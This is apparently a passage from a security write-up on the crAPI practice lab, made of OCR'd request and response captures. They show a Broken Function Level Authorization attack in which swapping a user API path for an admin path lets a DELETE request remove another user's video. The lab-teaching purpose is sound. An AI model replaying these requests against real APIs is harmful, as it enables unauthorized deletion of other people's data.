 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 DELETE /identity/api/v2/user/videos/758 HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://crapi.apisec.ai/my-profile
8 Content-Type: application/json
9 Authorization: Bearer
10 Origin: http://crapi.apisec.ai
11 Content-Length: 0
12 Connection: close
13
14
1 HTTP/1.1 404
2 Server: openresty/1.17.8.2
3 Date: Sun, 02 Oct 2022 02:00:03 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options: DENY
16 Content-Length: 81
17
18 {
"message":
"This is an admin function. Try to access the admin API",
"status":403
}
This request results in a telling response, "This is an admin function. Try to access the admin API".
This would lead an attacker to try using an admin path in the DELETE request (/identity/api/v2/
admin/videos/758).
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 DELETE /identity/api/v2/admin/videos/758 HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://crapi.apisec.ai/my-profile
8 Content-Type: application/json
9 Authorization: Bearer
10 Origin: http://crapi.apisec.ai
11 Content-Length: 0
12 Connection: close
13
14
1 HTTP/1.1 200
2 Server: openresty/1.17.8.2
3 Date: Sun, 02 Oct 2022 02:03:25 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options: DENY
16 Content-Length: 59
17
18 {
"message":"User video deleted successfully.",
"status":200
}
The admin path and request method did not have authorization controls in place and was left
vulnerable to a BFLA attack.